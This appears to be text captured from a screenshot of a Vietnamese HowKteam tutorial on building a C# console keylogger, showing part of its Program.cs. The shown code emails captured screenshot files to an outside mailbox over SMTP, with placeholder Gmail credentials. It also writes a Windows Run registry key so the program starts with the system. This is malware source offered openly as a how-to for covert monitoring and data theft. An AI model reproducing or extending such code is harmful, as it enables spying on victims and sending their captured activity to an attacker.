 E:\Visual\C#\Form\TestKeyloger\Keylogger\Keylogger\Program.cs - Notepad++
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
Program.cs
233 DirectoryInfo image = new DirectoryInfo(directoryImage);
234 foreach (FileInfo item in image.GetFiles("*.png"))
235 {
236 if (File.Exists(directoryImage + "\\" + item.Name))
237 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
238 }
239
240 SmtpServer.Port = 587;
241 SmtpServer.Credentials = new System.Net.NetworkCredential("email@gmail.com", "password");
242 SmtpServer.EnableSsl = true;
243
244 SmtpServer.Send(mail);
245 Console.WriteLine("Send mail!");
246 }
247 catch (Exception ex)
248 {
249 Console.WriteLine(ex.ToString());
250 }
251 }
252 #endregion
253
254 #region Registry that open with window
255 static void StartWithOS()
256 {
257 RegistryKey regkey = Registry.CurrentUser.CreateSubKey(" ");
258 RegistryKey regstart = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
259 string keyvalue = "1";
260 try
261 {
262 regkey.SetValue("Index", keyvalue);
263 regstart.SetValue("LapLich", Application.StartupPath + "\\" + Application.ProductName + ".exe");
264 regkey.Close();